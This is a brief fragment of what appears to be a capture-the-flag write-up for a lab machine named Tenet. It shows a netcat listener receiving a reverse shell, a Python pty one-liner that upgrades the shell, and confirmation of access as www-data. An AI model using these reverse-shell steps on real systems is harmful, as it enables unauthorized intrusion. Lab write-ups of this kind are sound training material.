 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.223:46336
python -c 'import pty;pty.spawn("/bin/bash")'
You also have python3 installed, you can run 'python3' instead.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tenet:/var/www/html$ whoami
whoami
www-data
www-data@tenet:/var/www/html$